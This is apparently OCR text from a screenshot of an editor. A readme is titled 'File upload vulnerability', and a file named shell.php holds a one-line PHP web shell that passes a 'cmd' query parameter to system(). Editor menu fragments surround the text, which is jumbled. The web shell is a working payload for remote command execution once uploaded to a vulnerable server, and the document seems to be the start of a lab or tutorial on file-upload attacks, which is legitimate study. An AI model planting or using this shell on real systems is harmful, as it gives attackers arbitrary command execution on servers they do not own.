 Text Editor
EN
(100%)
7:54 PM
readme.md
Preview readme.md
1 # File upload vulnerability
2
3
4
5
6
7
File upload vulnerability
shell.php (~/Desktop) - gedit
Open
Save
<?php
echo system($_GET["cmd"]);
?>
PHP
Tab Width: 8
Ln 2, Col 23
INS
1
0
0